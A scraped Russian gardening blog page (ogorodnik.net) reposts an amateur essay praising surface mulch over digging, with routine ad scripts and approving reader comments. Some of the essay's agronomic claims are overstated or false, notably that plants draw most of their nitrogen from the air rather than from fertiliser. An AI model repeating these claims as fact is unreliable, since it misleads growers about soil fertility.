            <p><img loading="lazy" src="https://ogorodnik.net/im/2012/03/mulcha-520x390.jpg" alt="Мульча своими руками" title="Мульча своими руками" width="520" height="390" class="alignleft size-medium wp-image-70" srcset="https://ogorodnik.net/im/2012/03/mulcha-520x390.jpg 520w, https://ogorodnik.net/im/2012/03/mulcha-67x50.jpg 67w, https://ogorodnik.net/im/2012/03/mulcha-80x60.jpg 80w, https://ogorodnik.net/im/2012/03/mulcha.jpg 600w" sizes="(max-width: 520px) 100vw, 520px" /></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_1_69683f752cb96_rand td_block_template_10 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4874885219712504" data-ad-slot="8843738878"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4874885219712504" data-ad-slot="8843738878"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4874885219712504" data-ad-slot="8843738878"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-4874885219712504" data-ad-slot="8843738878"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Набрел на интересное мнение дачника об использовании мульчи. Кажется, есть над чем подумать и что обсудить. Дальше &#8212; текст автора.</p>
<p>За долгую зиму, прочитал много научной литературы, но так ничего и не понял. Как ни откроешь любой труд наших современных «академиков», только копать и удобрять. А про то, как в лесу и на лугу всё само по себе растет,  и росло миллионы лет, ничего.<br />
<span id="more-69"></span><br />
И вот, как-то попалась мне старая «книженция», автора не помню, уж извините. Почему «положил глаз» на неё, да потому что в этом, как понял позже, «шедевре» ни слова о КОПКЕ. Написана она была сложно, но главную мысль уловил. В ней приводились результаты опытов, анализы почв на предмет питательности, чем и как питаются растения и многое другое. Перечитав, её несколько раз уяснил, что питательность почв, из расчета на     1 га, превышает потребность, выращиваемых, на этом га, растений. То есть минерального питания содержится больше, чем его требуется, но оно не доступно корням растений.</p>
<p>Вот как получается, уважаемый читатель. А мы минералку закупаем килограммами. Но оно, питание, может быть доступно при одном условии: «щадящая обработка поверхностного слоя почвы не более 5-7 см», то есть РЫХЛЕНИЕ. При выполнении этого условия, корневая система будет транспортировать это питание в листья.<br />
Давайте разберёмся вместе, что и как происходит под этим рыхлым слоем почвы.</p>
<p>Происходит примерно то, что &#8212; одни «пашут», а другие «кушают». Под этим слоем всегда:<br />
1) влажно, даже в «лютую» жару;<br />
2) прекрасный газообмен, между почвой и атмосферой;<br />
3) нет резких перепадов температур, дневной и ночной;<br />
4) выделение углекислоты.</p>
<p>Это именно те четыре условия, при которых бактерии, микробы, черви и т. д., плодотворно и безустанно «пашут». При разложении органики бактериями выделяется углекислый газ. Соприкасаясь с влагой почвы, образуется углекислота, которая в свою очередь доводит минералы почвы (азот, фосфор, калий и т. п.) до состояния, усвоения  их корнями растений. И растения «кушают». Но большую часть азотного питания растения получают из окружающего их воздуха, а не из СЕЛИТР.  </p>
<p>Отмирая, бактерии  и микробы, становятся пищей для более «прожорливых», червей. Пропуская через свою пищеварительную систему «умерших», почву, органику, черви, преобразуют всё это, в ГУМУС. Проще говоря, на выходе пищеварительного тракта червей, образовывается очень мелкий и питательный комочек субстрата. И все эти комочки скреплены между собой слизью, тех же червей. Для растений это «мёд» и «мёд». Чем больше гумуса, тем почва плодородней. Из этого следует, что ПЛОДОРОДИЕ ПОЧВЫ ИЗМЕРЯЕТСЯ НЕ ЗАПАСОМ  ПИТАТЕЛЬНЫХ ВЕЩЕСТВ, А НАЛИЧИЕМ И ЧИСЛЕННОСТЬЮ В НЕЙ ПОЧВЕННОЙ МИКРОФЛОРЫ.</p>
<p>Какой мы с Вами делаем вывод, уважаемый. Правильно!!! ТОЛЬКО ПОВЕРХНОСТНОЕ РЫХЛЕНИЕ.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
 <!-- Yandex.RTB R-A-228358-1 -->
<div id="yandex_rtb_R-A-228358-1" class="yandex-adaptive"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-228358-1",
                renderTo: "yandex_rtb_R-A-228358-1",
                horizontalAlign: true,
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script><br />
<!-- Yandex.RTB R-A-228358-2 -->
<div id="yandex_rtb_R-A-228358-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-228358-2",
                renderTo: "yandex_rtb_R-A-228358-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<p>СТОП.  Хоть поверхностная и бережная, но это ОБРАБОТКА. То есть применение какой-то силы или усилий. А кто тогда рыхлит, опять же там же, в ЛЕСУ и на ЛУГУ?  Никто не рыхлит, да этого и не требуется. Это действие, то есть рыхление, заменят опавшая листва в лесу и сухая, отмершая трава на лугу. Всё так просто, что даже гениально. Я раньше, этого не ВИДЕЛ. Вернее видел, но не знал. Для чего деревья сбрасывают листву под себя, трава ложится под талым снегом на том месте, где росла. Оказывается, они сами себя кормят. Вы, наверное, то же не догадывались, мой друг. Но теперь НАС с ВАМИ на «мякине» не проведешь.</p>
<p>ТО, что лежит на поверхности почвы, листва, сухая трава или ещё что-то, это всё называется МУЛЬЧОЙ. <a href="https://housetalk.ru/topic1614.html">Эффект от мульчи</a> такой же, как от рыхления. Четыре условия, описанные выше, выполняются идеально, даже лучше, если МУЛЬЧА ОРГАНИЧЕСКАЯ. Вы не представляете, как она исчезает на «глазах». От листьев остаются одни прожилки, то есть сеточка. Так бактерии «расщепляют» органику. А, что вытворяют черви, уму не постижимо.</p>
<p>Проходя, как-то утром мимо делянок с садовой земляникой, об этом ниже опишу, обратил своё внимание на то, что некоторые соломинки и листья стоят торчком, значит вертикально. Я специально, усиливая контраст, раскладываю тонким слоем в земляничные делянки солому. Представьте себе, уважаемый читатель, на ярко жёлтом фоне, огромные тёмно-зелёные листья, а над ними крупные бело-жёлтые цветы и маленькие красные «яблочки». Я и сам обалдел, когда это сотворил.</p>
<p>Думал, сынуля напроказничал вчера. Стал вытаскивать скрученные в трубочку листья и соломинки,  что бы положить. Как на одной соломинке увидел прицепившегося червячка. Он, конечно же, не цеплялся, он «кушал» её. А Вы говорите, накопай на рыбалку. Да ни за что и никогда. Таких «выдумщиков», да в пасть окуню, упаси Господь.</p>
<p>Какие Калифорнийские дождевые черви? Вы что. Дайте показать нашим «дождевикам» и «навозникам» всю силу и мощь. Им только нужно помочь.<br />
Не надо ничего никуда закапывать. Замульчируйте поверхность и Вы увидите, на что они способны. Наши «родные» труженики адаптированы к нашему же климату. НЕ ХОТИТЕ помогать, тогда просто НЕ МЕШАЙТЕ им.</p>
<p>Вот теперь, когда мы знаем кто «ДЕЛАЕТ ЗЕМЛЮ», с полной ответственностью заявляю, давайте говорить и писать правильно. Поэтому в названии своего мини сайта, вставил слово «ЗЕМЛЕПОЛЬЗОВАНИЕ», вместо «Земледелие».<br />
Мы пользуемся плодами эволюции Природы, подчас не умело, а в основном «убийственно» к настоящим «земледельцам», то есть почвенной микрофлоре.</p>
<p>Представьте такую картину, МЫ с ВАМИ, уважаемый читатель, сидим и «штампуем» гумус, разлагаем органику, смешиваем углекислый газ с влагой почвы. Это же АБСУРД.<br />
Землю «делать» мы не можем, а вот пользоваться грамотно, исходя из выше прочитанного, уже умеем. Благодаря знаниям «правильных» учёных и исследователей, так же моему личному опыту, результирующему превосходные данные, по выращиванию различных культур.</p>
<p>Берегите и лелейте, наших меньших «братьев», тогда, взаимное сотрудничество будет плодотворным и обоюдовыгодным. Вырастил на грядке ведро моркови или бурака, при уборке оставь ботву и положи на это место 2-3 ведра органического «мусора». Дальше не твоя забота. Обитатели почвы разберут и переработают, каждый своё, превратив этот «мусор» в гумус. Который будет предназначен для следующих поколений растений.</p>
<p>Так происходит миллионы лет в дикой природе. Растения питаются тем, из чего состоят сами. Отмирая, возвращают питательные вещества назад в почву. В почвах, куда не добрался ещё человек, органические остатки находятся постоянно в верхнем слое. И этот круговорот бесконечен, конечно, до появления на этих почвах ч….а.</p>
<p>Знаете «сердце кровью обливается», когда дворники осенью сгребают листву на аллеях, в парках и других местах отдыха горожан. Если не успели собрать до снега, делают это «грязное» дело весной. Потом вывозят КамАЗами на отведённые площадки за городом. И мы задыхаемся от пыльных бурь, вместо того, что бы наслаждаться зеленью многолетних трав. Почва трескается из-за прямых лучей весеннего солнца. Начинается эрозия поверхности почвы. Через 3-4 года, сдвигают эту «безжизненную» почву в огромные кучи, что бы вывезти всё на те же площадки. Затем привозят чернозём, разравнивают, сеют газонные травы и начинается всё сначала. Вместо того, что бы тратить такие колоссальные средства на «бестолковую», «губительную» работу, повысили бы пенсии или дотации на детей.</p>
<p>Не надо ничего сгребать, а тем более вывозить. Уберите с асфальта и пешеходных дорожек, если уж Вам так нравится «чистота» и положите этот «мусор» рядом, на почву. Через 1-1,5 месяца ничего не останется от этого «мусора», а польза ОГРОМНАЯ.</p>
<p>МУЛЬЧА НА ПОВЕРХНОСТИ ПОЧВЫ, ЭТО ЖИЗНЬ И ПРОЦВЕТАНИЕ ПОЧВЫ, А ЗНАЧИТ И НАША ЖИЗНЬ, ПОСКОЛЬКУ МЫ ЦЕЛИКОМ И ПОЛНОСТЬЮ ЗАВИСИМ ОТ НЕЁ.</p>
<p>&#171;ОКУЛЬТУРЕННАЯ&#187; ПОЧВА ДОЛЖНА ВОЗВРАЩАТЬСЯ В НАШИ ГОРОДА И НА НАШИ ДАЧИ.</p>
<p>ЭТА ПОЧВА СОЗДАЁТСЯ ПОЧВЕННЫМИ ЖИВОТНЫМИ, ГРИБАМИ И БАКТЕРИЯМИ, А НЕ С ПОМОЩЬЮ «ЖЕЛЕЗНЫХ ПОМОШНИКОВ».</p>
<p>Cергей Дьяков<br />
www.dacha7.ru</p>
<p>Что скажете? По-моему, задавшись целью выращивать экологически чистую продукцию с минимальными трудозатратами, без мульчирования огорода не обойтись.</p>

<div class="juiz_sps_links  counters_both juiz_sps_displayed_bottom" data-post-id="69">
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336-black-white -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4874885219712504"
     data-ad-slot="4524647275"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p class="screen-reader-text juiz_sps_maybe_hidden_text">Share the post "Мульча своими руками"</p>

	<ul class="juiz_sps_links_list" onclick="void(0);"><li class="juiz_sps_item juiz_sps_link_facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fogorodnik.net%2Fmulcha-svoimi-rukami%2F" rel="nofollow"  target="_blank"  title="Share this article on Facebook" class="juiz_sps_button" data-nobs-key="facebook"><span class="juiz_sps_icon jsps-facebook"></span><span class="juiz_sps_network_name">Facebook</span></a></li><li class="juiz_sps_item juiz_sps_link_twitter"><a href="https://twitter.com/intent/tweet?source=webclient&#038;original_referer=https%3A%2F%2Fogorodnik.net%2Fmulcha-svoimi-rukami%2F&#038;text=%D0%9C%D1%83%D0%BB%D1%8C%D1%87%D0%B0%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8%20%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8&#038;url=https%3A%2F%2Fogorodnik.net%2Fmulcha-svoimi-rukami%2F" rel="nofollow"  target="_blank"  title="Share this article on X" class="juiz_sps_button" data-nobs-key="twitter"><span class="juiz_sps_icon jsps-twitter"></span><span class="juiz_sps_network_name">X</span></a></li><li style="display:none;" class="juiz_sps_item juiz_sps_link_shareapi"><button type="button" data-api-link="https://ogorodnik.net/mulcha-svoimi-rukami/"  title="Share on your favorite apps" class="juiz_sps_button" data-nobs-key="shareapi"><span class="juiz_sps_icon jsps-shareapi"></span><span class="juiz_sps_network_name">Share…</span></button><script>
					window.addEventListener("DOMContentLoaded", function(){
						if ( navigator.share ) {
							let shareurl = document.location.href;
							let btns = document.querySelectorAll(".juiz_sps_link_shareapi button:not([data-bound])");
							const canon = document.querySelector("link[rel=canonical]");

							if (canon !== null) {
								shareurl = canon.href;
							}

							btns.forEach(function(el) {
								el.closest(".juiz_sps_link_shareapi").removeAttribute( "style" );
								el.setAttribute( "data-bound", "true" );
								el.addEventListener("click", async () => {
									try {
										await navigator.share({
											title: "Мульча своими руками",
											text: "Мульча своими руками - ",
											url: shareurl,
										});
										console.info("Nobs: Successful share");
									} catch(err) {
										console.warn("Nobs: Error sharing", error);
									}
								});
							});
						}
					});
					</script></li></ul>
	</div>

<!-- CONTENT END 1 -->
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>ТЕГИ</span></li><li><a href="https://ogorodnik.net/tag/mulchirovanie/">мульчирование</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://ogorodnik.net/author/admin/">admin</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2012-03-10T10:29:53+00:00"><meta itemprop="dateModified" content="2015-07-23T03:26:44+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ogorodnik.net/mulcha-svoimi-rukami/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ogorodnik.net/im/2016/07/cropped-ogorodnik-logo.gif"></span><meta itemprop="name" content="Огородник"></span><meta itemprop="headline " content="Мульча своими руками"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ogorodnik.net/im/2012/03/mulcha.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_69683f752d037_rand td_with_ajax_pagination td-pb-border-top td_block_template_10"  data-td-block-uid="td_uid_2_69683f752d037" ><script>var block_td_uid_2_69683f752d037 = new tdBlock();
block_td_uid_2_69683f752d037.id = "td_uid_2_69683f752d037";
block_td_uid_2_69683f752d037.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_69683f752d037_rand","td_column_number":3,"live_filter_cur_post_id":69,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69683f752d037_rand","tdc_css_class_style":"td_uid_2_69683f752d037_rand_style"}';
block_td_uid_2_69683f752d037.td_column_number = "3";
block_td_uid_2_69683f752d037.block_type = "td_block_related_posts";
block_td_uid_2_69683f752d037.post_count = "6";
block_td_uid_2_69683f752d037.found_posts = "427";
block_td_uid_2_69683f752d037.header_color = "";
block_td_uid_2_69683f752d037.ajax_pagination_infinite_stop = "";
block_td_uid_2_69683f752d037.max_num_pages = "72";
tdBlocksArray.push(block_td_uid_2_69683f752d037);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_69683f752ee46" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_69683f752d037" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_4_69683f752ee48" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_69683f752d037" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_2_69683f752d037 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ogorodnik.net/kak-pravilno-rasschitat-srok-poseva-semjan-na-rassadu/" rel="bookmark" class="td-image-wrap" title="Сроки посева семян овощей на рассаду"><img width="218" height="150" class="entry-thumb" src="https://ogorodnik.net/im/2018/08/sroki-poseva-semjan-ovoshhej-na-rassadu-218x150.jpg" srcset="https://ogorodnik.net/im/2018/08/sroki-poseva-semjan-ovoshhej-na-rassadu-218x150.jpg 218w, https://ogorodnik.net/im/2018/08/sroki-poseva-semjan-ovoshhej-na-rassadu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Рассада" title="Сроки посева семян овощей на рассаду"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/kak-pravilno-rasschitat-srok-poseva-semjan-na-rassadu/" rel="bookmark" title="Сроки посева семян овощей на рассаду">Сроки посева семян овощей на рассаду</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ogorodnik.net/tehnologija-vyrashhivanija-katrana-iz-semjan/" rel="bookmark" class="td-image-wrap" title="Технология выращивания катрана из семян"><img width="218" height="150" class="entry-thumb" src="https://ogorodnik.net/im/2018/08/tehnologija-vyrashhivanija-katrana-iz-semjan-218x150.jpg" srcset="https://ogorodnik.net/im/2018/08/tehnologija-vyrashhivanija-katrana-iz-semjan-218x150.jpg 218w, https://ogorodnik.net/im/2018/08/tehnologija-vyrashhivanija-katrana-iz-semjan-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Катран" title="Технология выращивания катрана из семян"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/tehnologija-vyrashhivanija-katrana-iz-semjan/" rel="bookmark" title="Технология выращивания катрана из семян">Технология выращивания катрана из семян</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ogorodnik.net/vyrashhivanie-semjan-svekly/" rel="bookmark" class="td-image-wrap" title="Выращивание семян свеклы"><img width="218" height="150" class="entry-thumb" src="https://ogorodnik.net/im/2018/07/vyrashhivanie-semjan-svekly-218x150.jpg" srcset="https://ogorodnik.net/im/2018/07/vyrashhivanie-semjan-svekly-218x150.jpg 218w, https://ogorodnik.net/im/2018/07/vyrashhivanie-semjan-svekly-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Свекла" title="Выращивание семян свеклы"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/vyrashhivanie-semjan-svekly/" rel="bookmark" title="Выращивание семян свеклы">Выращивание семян свеклы</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ogorodnik.net/vyrashhivanie-semjan-morkovi/" rel="bookmark" class="td-image-wrap" title="Выращивание семян моркови"><img width="218" height="150" class="entry-thumb" src="https://ogorodnik.net/im/2018/07/vyrashhivanie-semjan-morkovi-218x150.jpg" srcset="https://ogorodnik.net/im/2018/07/vyrashhivanie-semjan-morkovi-218x150.jpg 218w, https://ogorodnik.net/im/2018/07/vyrashhivanie-semjan-morkovi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Морковь" title="Выращивание семян моркови"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/vyrashhivanie-semjan-morkovi/" rel="bookmark" title="Выращивание семян моркови">Выращивание семян моркови</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ogorodnik.net/vyrashhivanie-zemljaniki-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" class="td-image-wrap" title="Выращивание земляники из семян в домашних условиях"><img width="218" height="150" class="entry-thumb" src="https://ogorodnik.net/im/2018/05/vyrashhivanie-zemljaniki-iz-semjan-218x150.jpg" srcset="https://ogorodnik.net/im/2018/05/vyrashhivanie-zemljaniki-iz-semjan-218x150.jpg 218w, https://ogorodnik.net/im/2018/05/vyrashhivanie-zemljaniki-iz-semjan-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Земляника" title="Выращивание земляники из семян в домашних условиях"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/vyrashhivanie-zemljaniki-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" title="Выращивание земляники из семян в домашних условиях">Выращивание земляники из семян в домашних условиях</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ogorodnik.net/kak-sazhat-morkov-v-otkrytyj-grunt/" rel="bookmark" class="td-image-wrap" title="Как сажать морковь в открытый грунт?"><img width="218" height="150" class="entry-thumb" src="https://ogorodnik.net/im/2018/04/kak-sazhat-morkov-v-otkrytyj-grunt-218x150.jpg" srcset="https://ogorodnik.net/im/2018/04/kak-sazhat-morkov-v-otkrytyj-grunt-218x150.jpg 218w, https://ogorodnik.net/im/2018/04/kak-sazhat-morkov-v-otkrytyj-grunt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Морковь" title="Как сажать морковь в открытый грунт?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/kak-sazhat-morkov-v-otkrytyj-grunt/" rel="bookmark" title="Как сажать морковь в открытый грунт?">Как сажать морковь в открытый грунт?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69683f752d037" data-td_block_id="td_uid_2_69683f752d037"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69683f752d037" data-td_block_id="td_uid_2_69683f752d037"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_10">
                <h4 class="td-comments-title td-block-title"><span>8 КОММЕНТАРИИ</span></h4>
            </div>

		        <ol class="comment-list ">
                            <li class="comment " id="comment-653">
			<article>
	            <footer>
                                        <cite>Наталья</cite>

                    <a class="comment-link" href="#comment-653">
                        <time pubdate="1353070434">16.11.2012 at 12:53 пп</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Да, гениально просто. Очень вовремя попался этот пост. Как раз начинаем огород и сад закладывать, а почва глина, богатая минеральными веществами, но не садовая.</p>
                </div>

	            <div class="comment-meta" id="comment-653">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-653' data-commentid="653" data-postid="69" data-belowelement="comment-653" data-respondelement="respond" data-replyto="Комментарий к записи Наталья" aria-label='Комментарий к записи Наталья'>Ответить</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-723">
			<article>
	            <footer>
                                        <cite>Андрей</cite>

                    <a class="comment-link" href="#comment-723">
                        <time pubdate="1354547100">03.12.2012 at 3:05 пп</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Действительно, просто и понятно. Объясняет все не стыковки традиционного землетворчества</p>
                </div>

	            <div class="comment-meta" id="comment-723">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-723' data-commentid="723" data-postid="69" data-belowelement="comment-723" data-respondelement="respond" data-replyto="Комментарий к записи Андрей" aria-label='Комментарий к записи Андрей'>Ответить</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-968">
			<article>
	            <footer>
                                        <cite>Александр</cite>

                    <a class="comment-link" href="#comment-968">
                        <time pubdate="1358274385">15.01.2013 at 6:26 пп</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>это подтверждает использование &#8216;теплых грядок&#8217;, где мы улучшаем почву внесением растительности (трава,листья и т.д)</p>
                </div>

	            <div class="comment-meta" id="comment-968">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-968' data-commentid="968" data-postid="69" data-belowelement="comment-968" data-respondelement="respond" data-replyto="Комментарий к записи Александр" aria-label='Комментарий к записи Александр'>Ответить</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-1226">
			<article>
	            <footer>
                                        <cite>Сергей</cite>

                    <a class="comment-link" href="#comment-1226">
                        <time pubdate="1363423450">16.03.2013 at 8:44 дп</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Надо же, никогда не задумывался об этих вещах. Внушает. Но надо еще почитать, что ученые аграрии по этому поводу считают. Они или совсем не признают, или в промышленных масштабах?</p>
                </div>

	            <div class="comment-meta" id="comment-1226">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-1226' data-commentid="1226" data-postid="69" data-belowelement="comment-1226" data-respondelement="respond" data-replyto="Комментарий к записи Сергей" aria-label='Комментарий к записи Сергей'>Ответить</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-1323">
			<article>
	            <footer>
                                        <cite>Тери</cite>

                    <a class="comment-link" href="#comment-1323">
                        <time pubdate="1365578402">10.04.2013 at 7:20 дп</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Да,здорово.Спасибо вам.Я все думала стоит или обойдусь.Но вы убедили.</p>
                </div>

	            <div class="comment-meta" id="comment-1323">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-1323' data-commentid="1323" data-postid="69" data-belowelement="comment-1323" data-respondelement="respond" data-replyto="Комментарий к записи Тери" aria-label='Комментарий к записи Тери'>Ответить</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-1544">
			<article>
	            <footer>
                                        <cite>Александра</cite>

                    <a class="comment-link" href="#comment-1544">
                        <time pubdate="1370527529">06.06.2013 at 2:05 пп</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Сергей, спасибо большое за информацию!!!</p>
                </div>

	            <div class="comment-meta" id="comment-1544">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-1544' data-commentid="1544" data-postid="69" data-belowelement="comment-1544" data-respondelement="respond" data-replyto="Комментарий к записи Александра" aria-label='Комментарий к записи Александра'>Ответить</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-1673">
			<article>
	            <footer>
                                        <cite>евген</cite>

                    <a class="comment-link" href="#comment-1673">
                        <time pubdate="1373655471">12.07.2013 at 6:57 пп</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>По моєму всье правильно&#8217;і оригінально.Природа своє діло,знає.Побільшеб таких статей.</p>
                </div>

	            <div class="comment-meta" id="comment-1673">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-1673' data-commentid="1673" data-postid="69" data-belowelement="comment-1673" data-respondelement="respond" data-replyto="Комментарий к записи евген" aria-label='Комментарий к записи евген'>Ответить</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-4848">
			<article>
	            <footer>
                                        <cite>Наталья</cite>

                    <a class="comment-link" href="#comment-4848">
                        <time pubdate="1398336727">24.04.2014 at 10:52 дп</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Спасибо вам большое. Мы в этом году купили дачу&#8230; вот пытаюсь разобраться&#8230; :)))Я сейчас смотрю Хольцера и Орлова и Бублика  у них тоже такая теория как у Вас.  В этом году подписали указ об офиц-ном разрешении в Росии гмо. Вот сейчас озадачена покупкой &#171;Живых семян&#187; Удачи вам в ваших делах.</p>
                </div>

	            <div class="comment-meta" id="comment-4848">
